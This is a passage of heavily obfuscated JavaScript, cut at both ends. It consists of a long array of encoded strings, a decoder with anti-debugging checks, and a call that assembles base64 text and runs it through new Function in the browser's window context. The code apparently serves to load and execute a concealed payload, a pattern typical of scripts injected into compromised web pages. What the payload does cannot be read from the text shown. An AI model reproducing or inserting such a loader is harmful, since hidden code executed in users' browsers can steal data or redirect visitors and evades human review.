1rnuXdzgHwEMH3sNLRCLntz3DL','ALzhrw5mq2ryvuHfEfLvtNjtvZf4sNL3BLyXrJbzmvzu','EKfZsNPSsfrRqw5lvJbVwMX0veTeqJroAMSZtenKnMny','DeHxr0zytKHfBKXdzfHorvPQvhPOCLPSzfbvBu5vwvnJ','mtmZEeLSv2Hp','qJrove14tenKs1rRvNjkEwTYu1nND2verMHnExDUtKDA','uMHmq2ryy0zRAKP5A3jtu2D3zurkAK1dD25ssezht1nJ','A3jtu2D3zurjmK1tD25kvu15zwLJCeSWA29nsgCYtNPv','yNPsAMnwsMPvBKvUtenKwfvfoxfwmuzlwKu1yvj6BgTr','tKrbC0OXzdjuAZbUs1n0sKTeqJror00ZtenJD05UAejk','wxnkmhbpuLDZBKTtDe1lrei0tvrAAuXdzfHKAZvosNLS','yvnJC0OXyZjxrMHUvti5D1yXsNbkExDUvNPAAvngzfnK','tenJEuPQrMTkEwTYu1nND2vettrnq3DUvJncwKL5y3bl','vwrpuunJCeSWA29nsgD5t0rbC0P5vJrwm01Us1n0sKTe','uxDmq2rfy1vznuP5A3jtu2D3zurAAe5dD25nAvL4wKnJ','EwTYu1nND2verMPou3DUytb0qwjty3blmgTVtuHNme16','rMXyvdjfBKXdzfHvBKzeuLHwnwvdy3nkm1PuyNPKwe5P','rNbkmtbYzeDOCgmXC25vwejvytbovuOXmhbmr3m5ywXZ','zg1SvvLPzgrxmLPKtZjSBuThyZLqvdeXyM1sBfPTBhvA','rtvzu3DUtLHoC1rPy3blmgTVtuHNEK9esxnkm2Xfu0zr','vLHvAMHgyM5fBKXdzfHumfPRu0DsC1PgwK1Hu2nZsJfJ','z1vemu1pm0PSzeHwEwjPqM1xmufVtuHNmu56vxnkmgT4','r1z4sNL3BLjhmxjurMrtt1C1we5hvM5wELL6wtfwrgiW','qNPprxHyvuroA1vvy25mq2rWutj0vMnvtNzzmwrqy1nJ','CfjvvwXkEwTYu1nND2vesxPpu3DUyvvwrKPty3blmgTV','uZnkwKP5BgrlrZbZywX0sKTeqJrorfuXtenKmffuA2Tk','zfHomhbQu2ToCMjRsNLwEwnZsJfJmwnhtKTvmNrtvJa5','mJf2uKvorgf5Dg5sEwnZsJbsAvnTtLvAmLztsNL3BLOX','zgvLrujfsNLRCLntz3DLre0Yt1n3BK1PwxHAq2nWsZbR','tw5mq2rgu2PoA1vRtNjrBgrtyvnJC0OXzfbomLjqt0C5','CLntz3DLre5OtxL3BLnRnuzHEwnWsZbRB01iz3PnrfLZ','wNPNBKTtDePlrei0tKrRD0XdzhnIAZbQsNLRCLntz3DL','vgmZtenKrK5Rmu1kEwTYu1nND2vevMPzu3DUzvvssvzd','tenJD05UAejkEwTYu1nND2veuMPAAxDUvLDwBLPPy3bl','u2D3zurvm01dD25nmhaYuNLJCeSWA29nsgD4wvrJC0OY','BKXdzdnrmJLgytbKt1KWChHkExDUy1zoCK9wyZjmmLjn','qJrov0zRtenKzwvfqKvkEwTYu1nND2veuMLoAxDUvJnc','me5uqxnkEvzetw5VBKTtDePlrei0tw1sBeXdzgLtAwXy','t0DzC0OXrNPurtHUs1n0sKTeqJrnmLv5tenJmwmYEe9k','wtvkEwTYu1nND2vevtbzAxDUwtfbA2rdy3blmgTVtuHN','DePlrei0tvDkBuXdy2Htm0PAsNLRCLntz3DLrfjPwML3','AfHJEwnWsZbRB01izZfnAMTZsNPSsfrRqw5lu3rks0rc','tKjrEwnWs1nZB1ntz3DLrff3tvn3BLLTvNjtAwnWsZbR','vwPHmffUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzgL4','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','rMrtyvC0BKXdzfHoA1fYvJa5De5iqMHkExDUvNPwB1KW','yJfbBKXdzhfwm1zyvJa5s1PfBhHkExDUwMXoCLPvwKrI','BLyXsNvtBMHeyJfSwe5yA25mq2r5uti5s1z6vK9ArKPR','utrmq2r5vtbsDKP5A3jtu2D3zurnme9dD25HvvzgsLnJ','mKXdzfjJmhHqsNLRCLntz3DLreuZwvn3BLzSuwPju2nW','tenKnLfSzePkEwTYu1nND2vewxPAq3DUvMXrAKLty3bl','q2D3zurkAK9tD25nmhaYuNLJCeTtC3rJr0z5yZjwsMjU','q2nZsJfKue5wsMTIv3rwwLzJBKXdzfHvAZvQu3PODK1T','owTvmgm0sNL3BLz6wNDzmgS0yJfswfvTCfjkExDUvNPs','AvL4wKnJCeSWA29nsgD4wLrvC0OZChHKrgDUs1n0sKTe','C0OZqKrImMXft0D0wwjvy25mq2rytM1jm1z6vxPzmujo','ww5lu3rks0rcne1Qzg1mq2rYsKDJneP5A3jtu2D3zurw','r1jStenKAfz6AhDkEwTYu1nND2vevxLAq3DUww1wCLnP','s0rcne5ezZjmq2mWwMXODKP5A3jtu2D3zurnm1LtD25k','ne1QAZbmq2nOuZnkwKP5A3jtu2D3zurgALLtD25zvMm0','y3blmgTVtuHNmvKYtxnkmwqYvgSWBKTtDePlrei0tM1k','y3OXn2zuDhPxmu1VtuHNELL6wxnkELvQytbrBKTwmdLA','qLnArxbRvM1sua','tw5lu3rks0rcne1Qwtjmq2rwwLDKBuP5A3jtu2D3zurz','zfjJu2nZsJfJmvjTtLbIv3rkvJfkD1KWDhHkExDUvJfc','qJrnmLK1tenKwgngA2PkEwTYu1nND2veuxPoAxDUs2Tf','BMfvvKzku2nWsZbRB01izZjoELfZsJe1vfPRog5lu3rk','B01izZjArfvZsNLwre1UB25lvJa5wMX0wKTeqJror0uX','wKzsDgiWwNvIvZLVsNL3BMjftNzKm05uytjODwnty3nk','zuvfBKTtDePlrei0tM1wAeXdzfHJrMTQsNLRCLntz3DL','CK9xAgHkExDUvNPJD2vUqNrHmuPytLrNBKXdzfHomxbR','mgTVtuHNmK5esxnkmuz6veu4BKTtDePlrei0tMPKAKXd','A29nsgCYt1rNCW','we5VsJeWB1LwC25JmMHWwM5rBLHtz3blvhq5zLGWB1H6','zw5wmvfPy3nkmwmWyKDouLeYoxvwmuP5t0nJC0OXyZjw','vfnJCeSWA29nsgCYtKrRC0P6uM1xrZHUs1n0sKTeqJrn','v3rzvNPAmfPfzeTKu2nZsJjwrgeWEhPrmJG1vJfkAeP5','Eu1tD25ou05YuKnJCeSWA29nsgD4wvrjC0P5tLDuwffU','y2S4BKXdzfHoBLO0vJa5Ce5hAhHkExDUytfoDLrvwNrI','y25mq2q2uti5r1z6vKnArtf5tunJC0OZvNrImdv2wxK5','mJe2BvPntvHT','vw1stvnwCgTtvgHYthLJC0OZsLrIELj0u25sALmXy25m','C0OYBezsu1vUs1n0sKTeqJror0L5tenKrwnvwtvkEwTY','utj0ruP5D25wELzZwtfAALrfBfHomu1UtenKwe5gqtfw','EwTYu1nND2vewxHpq3DUvMTWm1Dty3blmgTVtuHNEfLT','zurABfPtD25or1PzyNLJCeSWA29nsgD6tKrjC0OWB3Ps','u2rhmxztvMmWwvnJC0OXzfnIBej4yLC5C1z6wtrkExDU','rtHUs1n0sKTeqJrnAKu0tenKCLmWqNrkEwTYu1nND2ve','mwmYvuvAwfvhsLbzA2nUtenKwe4YsNLwmuzqvuDsAeP5','mJy5m1LWv3bnAq','tuHNEK1QA3nkm0PuuKC4BKTtDePlrei0txPsAuXdy2Xr','q2rOvNPOD0P5A3jtu2D3zurzm1PPD25yBMHbuKnJCeSW','DePlrei0tMPbna','tuHNEfLQsxnkmgT4vhPnBKTtDePlrei0tvrNnuXdzdvs','tun3BK0WCdjsEwnWsZbRB01iz3PzAK1ZsJe1vfPRog5l','BMvRsLHtu2nWsZbRB01izZjzvfLZsJbcme5www5lu3rk','yJfOnveYouzkExDUww0XDLrgyZbKvwXytNPNBKXdzg1v','Bve0tenKmffuA2TkEwTYu1nND2vevtrnu3DUturAnfft','zurjme1tD25wBffQsvnJCeSWA29nsgD4tNPnC0P6vNPI','owTtvK52wLnJC0OXyZbtsgXyvvvsC2jirw5mq2ryvuzs','yZLABhrus0rcne5uttfmq2q2y1HrneP5Bgrxmu1VtuHN','BMHQuZnAnvPPy3nkmwrstuHOnK1RzhfkExDUvJfct1Pf','u1fUs1n0sKTeqJrovgS1tenKzwvfqKvkEwTYu1nND2ve','rwHvsNLRCLntz3DLrfuXwLn3BLjuwK5uq2nWsZbRB01i','Bfz6uJfkExDUyM0XDLrgyZnvmfzyvvu4BKXdzfHumuPR','mtuXuKvNBKTtDePlrei0txPvEuXdzgLoBxbisNLRCLnt','ywL4mgfhBhPxEwrZyJfwuLnhww5yvdfItuHNEeXeqJrn','BKKXwK5Kq2nWsZbRB01izZbzmLvZsJbsEfjQA25lu3rk','u2W3y21wmgrysNvjsevVs1r0ouXhuMjtu2D3zurnmu1t','sgD5wMPJC0OYBhDrvMnUs1n0sKTeqJroAKjOtenKnLfS','uLnxvtHUtenKwe4WAgXwmuf3zvDsweP5D25zEMH2wKHn','y200z1PSDfDlrei0tMPvEeXdzhjkr2m0sNLSzeTiB3nr','D25ou05YuKnJCfHumw1KvZvQzeDSDMjPAevlwhqYwvHj','mtu1otG1CMvgsMXs','m3b4zerNBKTwmdLABLz1wtnsCgiYng9sq3Hhs1H0mLLy','ovDwmuznzunJC0OZrtrHEKzytNPoA1nxtMXkExDUvJa5','zZbprfvZsJjSD1fwy25lu3rks0rcne5QtMXmq2rlvgTw','otnwmueWsNL3BLeYrNrLv0zeyJfrBKXdzfHvr1jRvfzS','BgrivNLIAuj4ueHnn2ztEgTxmgTVtuHNmvPhtxnkELvQ','tuHNEu5QsxnkmKKYywTJBKTtDePlrei0tLroAKXdzdzr','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','sZbRB01iz3LoAK1ZsNLwnfyZtw5lu3rks0rcne1uBg1m','wLvkExDUy2POCLPSyZnAr1jwy25RBKXdzfHvrtKXvJfk','A1P6z25lu3rks0rcne5QtMPmq2ryzunAu0P5A3jtu2D3','Ee9etxnkmg96uM1zBKTwmdLtu2D3zurkAK5dD25vwe5n','mg9Kq3HOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4vZns','D25yBLzfu0nJCeSWA29nsgCWtLrJC0OXntrrrvfUs1n0','ytbrBKTwmdLABLz1wtnsCgiYng9Ju3H6teHrCguZsMXK','A29nsgCYwvDzC0OWwKfoBtbUs1n0sKTeqJrnALzOtenK','sNL3BMvxvMfArtv0yJjswe5RC25mq2ryvurwvfz6wKrH','y3blmgTVtuHNmfPTrxnkEKz5t1HbBKTtDePlrei0twPs','og5mq2rytJnOALiYmxznBgrry21rBKXdzhbrmNrAvJa4','ne5xvMjkmJu2wMXktff5zgrqu0vOvZeWn2zxttLyEKi0','wLnkEwTYu1nND2vewxLnq3DUs2TfALzdy3blmgTVtuHN','zurnEvLPD25HwejcvNLJCeSWA29nsgD5tw1rC0OYsMXH','Bgrqv1PIvenNDW','vgTUtenKwe5vwMPvAMH2tdfKufvgA25mq2rytKzsm1yX','zZfnBvLZsJe1vfPRog5lvJa5u1nND2vevMPzAxDUtLHo','s1n0sKTeqJroAMSWtenKs1rRvNjkEwTYu1nND2vewMPp','zurzmK9dD25tAZvgyxLJCeSWA29nsgD4tJjzC0P5vJrw','yZbgreP5A3jtu2D3zurwBvPdD25pvwrpuunJCeSWA29n','y3nkmMX0yJnOwe4ZAZjwEMq1sNL3BMruAhjumwmXyuDs','sgD5tKrjC0OYEhvuu01Us1n0sKTeqJroAK0ZtenKs00W','B01izZbpvgDZsJjjmMfRy25lu3rks0rcne5ewxLmq2nQ','EuvUs1n0sKTeqJroBvKYtenKwgngA2PkEwTYu1nND2ve','vgSWBKTtDePlrei0twPzm0XdzfDwq01OsNLRCLntz3DL','rNLpwefUs1n0sKTeqJroAMn4tenKnMnyutrkEwTYu1nN','qw5lu3rks0rcne0YwxHmq2rYuZbcDeP5A3jtu2D3zurz','txPpq3DUtKDAwwj5y3blmgTVtuHNELPeqxnkEvzetw5V','vgTZsNPsELfvtw5lu3rks0rcne5utM1mq2q2uwXKsKP5','wxnkmwqYvgSWBKTtDePlrei0tLrvnuXdzhjkr2m0sNLR','utj0wMnvtNzuBgrstKnJC0OYzeHIwhbyvw5sA1vgy25m','mwmWtdjsvveYCZfsvgHYtwLJC0OZtNHLr1jktvHzD0P5','D0XdzgPvq1iWsNLRCLntz3DLreu1tLn3BKKXwK5Kq2nW','wM1mq2r5vtbsDKP5A3jtu2D3zurgA1PPD25HvvzgsLnJ','sgjxDgfJBhbysNL3BLyXsNvwBgrqvM1ovvuYDgfkExDU','yZbxBu5qturrBKXdzfHvwhbjvNPsrgvwyZjJu2nZsJfK','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve'];var _0x9598832u=_0x9598832d;(function(a,b){var q=_0x9598832d;while(!![]){try{var c=parseInt(q(0x232))*-parseInt(q(0x23f))+parseInt(q(0x34e))*-parseInt(q(0x1d6))+-parseInt(q(0x1e8))*parseInt(q(0x170))+-parseInt(q(0x249))*parseInt(q(0x2d8))+-parseInt(q(0x302))*-parseInt(q(0x2d9))+parseInt(q(0x188))+parseInt(q(0x286));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x9598832c,0x1a7f4));var _0x9598832e=window;function _0x9598832f(c,d){var r=_0x9598832d,e={};e.AuXDP='undefined',e.raqgi=function(i,j){return i===j},e[r(0x1f8)]='function',e.FuNNw='object',e.wcNkl=function(i,j){return i<j},e.oGqGg=function(i,j){return i!==j};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k.apply(j,arguments);return k=null,m}}:function(){};return i=![],l}}();for(var h in c){if(h.length===d&&function(j,k){var l=g(this,function(){var s=_0x9598832d,n=typeof window!==f.AuXDP?window:f.raqgi(typeof process,'object')&&typeof require===f[s(0x1f8)]&&typeof global===f.FuNNw?global:this,o=function(){var t=s,p=new n[(t(0x288))](t(0x2ef));return!p.test(l)};return o()});l();for(var m=0x2;f.wcNkl(m,k.length);m++){if(f.oGqGg(j.charCodeAt(k[m][0x0]),k[m][0x1]))return![]}return!![]}(h,arguments))return c[h]}}function _0x9598832d(a,b){a=a-0x16a;var c=_0x9598832c[a];if(_0x9598832d.xYUVsY===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h.charAt(n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String.fromCharCode(0xff&l>>(-0x2*k&0x6)):0x0){m=i.indexOf(m)}return j};_0x9598832d.pYBQBM=function(h){var j=d(h);var k=[];for(var l=0x0,m=j.length;l<m;l++){k+='%'+('00'+j.charCodeAt(l)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(k)},_0x9598832d.gEyfXK={},_0x9598832d.xYUVsY=!![]}var e=_0x9598832c[0x0],f=a+e,g=_0x9598832d.gEyfXK[f];if(g===undefined){var h=function(i){this['PGweKE']=i,this['YbgbTT']=[0x1,0x0,0x0],this['eqDrfe']=function(){return'newState'},this['nEsfrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bYFagy']='[\x27|\x22].+[\x27|\x22];?\x20*}'};h.prototype.QmDUDt=function(){var i=new RegExp(this['nEsfrD']+this['bYFagy']),j=i.test(this['eqDrfe'].toString())?--this['YbgbTT'][0x1]:--this['YbgbTT'][0x0];return this['ALtExn'](j)},h.prototype.ALtExn=function(i){if(!Boolean(~i))return i;return this['bcKTwT'](this['PGweKE'])},h.prototype.bcKTwT=function(j){for(var k=0x0,l=this['YbgbTT'].length;k<l;k++){this['YbgbTT'].push(Math.round(Math.random())),l=this['YbgbTT'].length}return j(this['YbgbTT'][0x0])},new h(_0x9598832d)['QmDUDt'](),c=_0x9598832d.pYBQBM(c),_0x9598832d.gEyfXK[f]=c}else c=g;return c}new Function(_0x9598832f(_0x9598832e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE3MzYyODVkPVsnVzUvY1Jtb'+'3RXT0xuJywnVzYzY1NDb3VXN3piJywnV1'+'FCZFNta1dyTHEnLCdXTy9kVENvQXVTa0I'+'nLCdXNjVHV1I4dWhhJywnV1F6S0I4b2RX'+'NUsnLCdXNS9jTm1reUZZcScsJ1c3WFZXT'+'210bmEnLCd1cjdjS1lqNScsJ2tTa21XNi'+_0x9598832u(0x17a)+_0x9598832u(0x16d)+'RW1rMVc3VmRUZE8nLCdXN0grV1I0RXBXJ'+'ywnYjhvWXU4a2RhcScsJ0RTb2NlV3BjVX'+'EnLCdESXF1bzhvRScsJ1dQMDBibWs5a2E'+'nLCdXUDlKQm1vUFc2TycsJ2pTbzVBbWth'+'YmEnLCdXNWRjUjhvWldSZnQnLCdXTzdkU'+'ThvZHBtbzInLCdXT1ZkSENvaWNTb2UnLC'+'dlYlBrV1BteicsJ3dJcGNTc0pjTkcnLCd'+'XUnBjSThvdXlDb1cnLCdDbW9NYllCY0xh'+'JywnVzUzY1RTa1ZXUEJjSkcnLCdXNWZsV'+_0x9598832u(0x2e8)+'NVbW9GVzc1RycsJ1dRbkZBQ29vVzdLJyw'+'nVzZxWmpDa0NXNFMnLCdXT0tvRjI0Uycs'+_0x9598832u(0x225)+'EMnLCdXUHRkSVNvTHBtbzMnLCdXNlJjVF'+'NrTnlZRycsJ1dQUFRvbWtaZWEnLCdXNDN'+'jSm1vSVdQZnEnLCdXNDdjU21vcldQREon'+'LCdXNXhjSVNvWFc1VDMnLCdhTWhjUVplT'+'3k4a2xxSEZjUThrOVc3QycsJ3htb21ocV'+'JjVXEnLCdXTzg1am1rT29HJywnV1JkZE1'+_0x9598832u(0x209)+'Vzc5SGJtbzRXUWknLCdXT05kSFNrdGR2N'+'CcsJ0RZM2NRWTkyJywnd1Nrb1dPaGNUZT'+'AnLCdiWlJj'+('Tm1rVHBhJywnVzZaY0xTb01XNzFsJywnY'+'VNvdlc0dWhXN1MnLCdXUWVsYkNrTXBXJy'+_0x9598832u(0x1f6)+'0MCcsJ1dPbGRIZFZkVG1rWicsJ3VzN2NJ'+'aEJjUGEnLCdXUGJPYzhrYWFHJywnRVNrc'+'ldSM2NPeHEnLCdXTzE5VzR5cFc1eScsJ1'+_0x9598832u(0x24e)+'3dGNPQ29UV09ERScsJ0JiaGNLaG01Jywn'+_0x9598832u(0x2ca)+_0x9598832u(0x22b)+_0x9598832u(0x226)+'XT1MnLCdpU29YVzRDZ1c3UycsJ1c2bkRX'+'UXFGbkcnLCdxYzlya1NrbCcsJ1c2OTlXN'+'zNjUktDJywnZVNrQVc0TmRHU29mJywnY0'+'NvRXY4b0dXUnEnLCdxWWhjUFdIQicsJ1d'+'SbmxXUmRjSzhrbScsJ1dRRmRVSkJkUUNr'+'dCcsJ1c0aGNQbW9GV1BYSCcsJ1dQM2RHY'+'nhkTVNrcicsJ1c3QmNIU2tReXJlJywnV1'+'FGZEtYUmRMU2tFJywndm1vUFc1UmRPckM'+'nLCdvOG92VzR5TFc1NCcsJ2Rtb1hXNDAv'+'VzZpJywnQ1hKZFYySEUnLCdrQ28rVzc0N'+'1c2TycsJ1c1YVZjbWtwVzd5JywnVzdOY0'+_0x9598832u(0x301)+_0x9598832u(0x335)+'eScsJ0V0cGNOSkpjVFcnLCdXT2RkVW1vS'+_0x9598832u(0x1bc)+'c0UmNHdm0nLCdXN1BWb21vaVdSaScsJ2t'+'HeGNOU2tXYnEnLCdBV0JkUWV6aycsJ1dS'+'ek1XUGxjTjhrTScsJ25tb2t6bW9GV1JxJ'+'ywnV1JUVnltb1pXN0MnLCdXNUwwVzUvY1'+'JLNCcsJ1c1')+('NTNXUGZua0cnLCd4OG9NVzdwZEpxQycsJ'+'1dRRmROOG95bENvMycsJ1dRV0lXUUZkUE'+_0x9598832u(0x259)+'1eGJDb0QnLCdpOG9WdllSY1FXJywnV1Fl'+'RldRM2RJbWtHJywnelpoZFMwRDUnLCdzS'+_0x9598832u(0x17c)+'9KN2RRTWUnLCdXUUZkVm1rQ3RNUycsJ3d'+'Tb3FXNTdkTGJXJywnRkxKZE84b3dXNlMn'+'LCdXUWJUeENvUVc0YScsJ2I4a1BFQ29TV'+_0x9598832u(0x24c)+'tsbVcnLCdXT253V1BaY1BTa3cnLCdXNDF'+'UV1BuSWRXJywneUNrZVdSbGNLSzQnLCdx'+'cmY4Y21raycsJ1dQZGNUQ29heENvcicsJ'+'2JTbzRGU29NV1FtJywnVzdmUldRU1NuRy'+'csJ1dSV1ppbWtsa3EnLCdXUG5GVzdpT1c'+'1UycsJ0ZhaGRSOGtlV1IwJywnVzU1bVdR'+'UHZmcScsJ2NTa0pxU29NV09DJywnV1JkZ'+'FVtbytuU29uJywnZUNvZXhYeGNQVycsJ1'+'c3WmNHOGtwclhDJywnZThrdFc1cGRTU29'+'hJywnV09qR2ZTa2hsRycsJ1c1djBXUHl1'+'YUcnLCdXUFZjR0NveHhHJywnV1J0ZFZXU'+'mRUQ2tLJywnV1JmWXhtb25XN2UnLCdhbW'+'83VzRPeVdQUycsJ2lDb1F2bWtNZkcnLCd'+'sckZjSThrU2pXJywnY1dDcldQQmRSRycs'+'J1c0ZGNJOG96V1JUeScsJ21tbzRzU2t3b'+'nEnLCdxYXRkVGdmaScsJ1dSemhxOG9LVz'+'VhJywnakdyRldSaVYnLCdXT1ZkVThrN0V'+_0x9598832u(0x2ae)+'M2RLV0snLCdGbWtaV1B4Y09MVycsJ3hiV'+'3FpOG81JywnVzZQWVc3TmNVaDgnLCdXUH'+'JMV09WY01t')+('azQnLCdGMXI0VzQvY1NzeWxtOG94V1Jid'+'VdRUycsJ1c1ZGNVbW90V1JuQicsJ1dSaU'+'1sbWtXYVcnLCdXNU5jRzhvMldPOTcnLCd'+'XUHJWcW1vMFc3aScsJ3lTa2dXUVpjUGY4'+'JywndXFYRGFDa0MnLCdlQ29pVzZ1Wlc3Q'+_0x9598832u(0x2b2)+'x4U29IJywnVzR6OFc3L2NJaDAnLCdhWXh'+'jTW1rb2NXJywnVzdaY1RtazN6dGUnLCdX'+'T3FsaW1rcWRHJywna3E4cVdRbGRKRycsJ'+_0x9598832u(0x16f)+'wnV1I1ZW1Da3NtRycsJ1c2dGRLQ2tqRFN'+'rVScsJ1dRMVVXNGVEVzR1JywnV1BwZEti'+_0x9598832u(0x2a7)+_0x9598832u(0x277)+'1yZjhrWmxXJywncG1vYlc3aTNXNWEnLCd'+'0WDdjVDAwNicsJ1dPVCtXUS9jUDhrWics'+'J1dQV2pFZzh0JywncmFCY0pNYUInLCdXN'+'XBjVlNrRkJDa1hXT0xIaDhrNVc2dUFXNV'+'hFJywnV1BEa2pDa0lvVycsJ3FTa1FXNUZ'+'kVXJlJywnVzRUa2lDb2hXUmEnLCdpR0xT'+'V1BLMCcsJ1dQUGJXN2F1VzVxJywnbVNrV'+'ldPMURXUVcnLCdXN2RjT21veldSNWcnLC'+_0x9598832u(0x2df)+'BWS9jSDM4WicsJ1c0bnRwOG9EV1J5Jywn'+'Q3ZGZEtTbzVXNU8nLCdXNEhEV09xQWlhJ'+_0x9598832u(0x22d)+'wnVzZwY0lKVGNXN3UnLCdXNkhNV1BHaWp'+'HJywnbThvdFc0aTZXNVcnLCdXUkpkT1Nr'+'WXoySycsJ1dQdGRRSXRkTDJtJywnVzZGZ'+'E44azZ5U2szJywnZ0NrdldSTFVXUFcnLC'+'dXNVpkVFNr')+('ZkZDa2QnLCdXUGxkSUhKZFJta2MnLCdXT'+'zBuZ0NrNWJXJywnZEdDaFdRSmRSYScsJ1'+'dPUmRUQ29jcm1rUycsJ2NzT0pXUHRkUXE'+'nLCdXUDVLbENrRW1XJywnVzY1NldRNVhn'+'YScsJ250WFFXUVczJywnV1FQUFc2MG5XN'+'jgnLCdtOGs2V1FQSldSbScsJ1c3aGNNOG'+_0x9598832u(0x18a)+'0ZEk4b0lrQ29aJywnVzVsY0dZejVXNmEn'+'LCdXNnhjT1NvV1c1Zk8nLCdXUHBkU1lOZ'+'Exta2MnLCdwbWs2V1FiY1dSaScsJ3NxTE'+'RrbWtjJywnbG1vL3Y4b0NXUXEnLCd5OGt'+_0x9598832u(0x28f)+'OGt1V09yWVdSNCcsJ1c2WmNWbWs1RWRxJ'+'ywncVovZFUyNXgnLCdEQ285bUkzY05hJy'+'wnV1FqN3ltb1RXNmEnLCdXNHFzYzhrMlc'+_0x9598832u(0x1c7)+'cGRSMXknLCdXNVZjSENvYldSZlMnLCdXN'+'Ex1V1AwaXBXJywneWNoY0xYSmNUYScsJ0'+_0x9598832u(0x2f5)+_0x9598832u(0x1da)+'V1A3Y1FDb25GU28yJywnbENva0Rta1dsc'+'ScsJ1dPRmRJWWhkTGhDJywnV1FsZEtDa0'+_0x9598832u(0x2b9)+'VOGtpVzZySFdSNE1XUUxSV1JxJywnV1I1'+_0x9598832u(0x26a)+'zhreFdPZGNIMTQnLCd4cmRjU2dHQicsJ3'+_0x9598832u(0x315)+'sJ1dRbmFiOGtxcFcnLCdDQ2svVzYzZElY'+'ZScsJ1dRWmNSOG9rc21vOScsJ0MxbGRTO'+'G9TVzVPJywnV1BSZFJycGRIZjAnLCd6ZH'+'hjSHU0cScs')+('J0ZHcGRPOGtLV09pJywneUt0ZE1tb0xXN'+'2EnLCdXUWlUV1E4bWF3bjlXUVMnLCdXUn'+_0x9598832u(0x2d5)+'XN0xFV1BHNm9hJywnV1FwZE9Ta215TEcn'+'LCdXNEhKbm1vR1dRRycsJ1c3M2NVU293V'+_0x9598832u(0x29f)+'NrSVdQQmNQcScsJ3JTa3pXT3BjR3VhJyw'+'nV1BUNXZDb1RXNW0nLCdqOGtBeENvSVdS'+_0x9598832u(0x309)+'jJiRycsJ1dROUtsQ2t2ZXEnLCdjVzBYV1'+'JGZEpHJywnVzdKY1ViajlXNHknLCdXTzN'+'kVkkzZExta3MnLCdpU28rd21vSldScScs'+'J1c3RmNRQ2srV1FGY1NhJywnbVhIOVdPZ'+_0x9598832u(0x19f)+'JpMmFhJywnV1JGZFA4b2ZDU2s3JywncW1'+'raVc3ZGRMWGknLCdyU2tmV1JCY0loNCcs'+'J3ZTa1pXNFpkTlcwJywnVzdud1dSbWJlV'+'ycsJ1dRbXZ4Tk94JywndVlGZFA4a3JXUU'+_0x9598832u(0x19a)+'5NVdPdScsJ1dROFp6SzBRJywnc0g3ZFRT'+'a3hXUjAnLCdXNUg5VzRkY0t1TycsJ1c1a'+'GNHbWtSV09WY0hHJywnbENvY1c1MHZXN3'+'EnLCdrck5jTDhramtHJywnVzRYb1dPMGR'+'nYScsJ0Q4b2RXNTdkR0lDJywnazhrS3dD'+'bzVXT20nLCdGQ29taHRwY0pxJywnV1BOZ'+_0x9598832u(0x290)+_0x9598832u(0x200)+'nb1NvYlc0ODBXUm0nLCdXT0NBbG1rWm9x'+'JywnRDhrUldSM2NJdjgnLCdnU29IVzVLR'+_0x9598832u(0x281)+'Z4amUnLCdX')+('Ukxkd21vaFc2UycsJ1c2YnJXNGxjVk1PJ'+'ywnZHFEOVdRbTMnLCd2YlBsJywndWJ4ZF'+'M4azVXUmEnLCd1Y2JVZlNvaycsJ1dRQmR'+'QbW9IZW1vaCcsJ3FzbGRIOGtLV1FXJywn'+'RFc3Y05OdUUnLCdGcS9jSHR4Y0dXJywnV'+'083ZE9yTmRJZnUnLCdXUGRkSkNvUGNTbz'+'QnLCdXNWRjTzhrd3RjUycsJ0Zta0tXNXR'+'kU3N1JywnV09wZFY4b0NlbW9kJywncEhU'+_0x9598832u(0x2c2)+'W9weUNrSycsJ3JxZGRLd25rJywnd1pCY0'+'toR2YnLCdXTy9kS0NrQ3IyZScsJ1dQR0l'+'EMTBGJywnb1NreVdRbmRXUDgnLCdXNkZj'+'U0pUWlc2ZScsJ3dadGNJZjRwJywnZ3JuW'+_0x9598832u(0x32b)+_0x9598832u(0x2e0)+'sJ2Ntb2NXN0NEVzU0JywnaUNrTnltbzRX'+_0x9598832u(0x265)+'m1rMlc3OCcsJ1dQSHFobWtDaUcnLCdXT2'+'hkTUNrZ3l4UycsJ1dRZmpBU291VzdLJyw'+_0x9598832u(0x276)+'ZTFhU29VJywnV1BWZEpXbGROeDgnLCdXU'+'EhWVzRhVFc3cScsJ1dPVFR2bW9UVzdLJy'+'wnVzRyWFdQSGhrRycsJ1c1ZGNUbWsyRnJ'+'PJywnV1J4ZFI4a0dxTWUnLCdXT3pLem1v'+_0x9598832u(0x23e)+'mRSU29Gem1rQicsJ2g4b0JXNHFBV1A0Jy'+'wnVzZIdldQYUdwcScsJ1dRblNXNHlSVzR'+'hJywnVzRaY05tb1pXNHZDJywnVzVMeVdP'+'VGRnVycsJ1dSMUF6bW94VzVlJywnRmROZ'+_0x9598832u(0x238)+'N1TDEnLCdX')+(_0x9598832u(0x269)+'CdmSUpjVDhrOGdhJywnV1J0ZFNTa1hBdl'+_0x9598832u(0x34d)+_0x9598832u(0x2ff)+_0x9598832u(0x177)+'29NVzU0MFc0VycsJ21tb2ZXNENqV1AwJy'+_0x9598832u(0x245)+'Da1QnLCdXNGxjVlNvUVdQUC8nLCdXNHU1'+'b1NrMlc3SycsJ3pTa2VXUUZjTWhpJywnY'+'UNvWlc2NEdXNUsnLCdXNXBjS0NvQVdRYj'+'QnLCdmTDBCeG1vQ0M4a1lXN0ZjTUtYWXk'+'xaScsJ1c0enJXUlBkaHEnLCdXN2ZyV09X'+'aWFXJywnVzc3ZFBDa3J2U2t1JywncHQ3Y'+'1Q4a1VocScsJ1dPdVhqbWthY3EnLCdXUm'+'hkS2JkZEo4a0EnLCdubW85dGRSY0dHJyw'+'nZndaZE1Db2NXNjdkUWJ1JywnV1A4ZFdS'+'RmRHbWtxJywnV1FGZElDb1pDOGt2JywnV'+_0x9598832u